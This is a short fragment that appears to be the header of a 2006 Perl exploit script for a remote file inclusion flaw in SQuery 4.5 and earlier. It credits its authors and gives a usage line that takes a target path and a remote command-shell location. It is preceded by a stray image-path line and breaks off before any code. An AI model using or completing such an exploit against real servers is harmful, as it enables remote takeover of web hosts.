
#!/usr/bin/perl

##

# SQuery <= 4.5 Remote File Inclusion 
Exploit

# Bug Found By uid0 code by zod

## 

# (c) 2006

# ExploiterCode.com

##

# usage:

# perl squery.pl <location of SQuery> 
<cmd shell location> <cmd shell 
variable>

#

# perl squery.pl 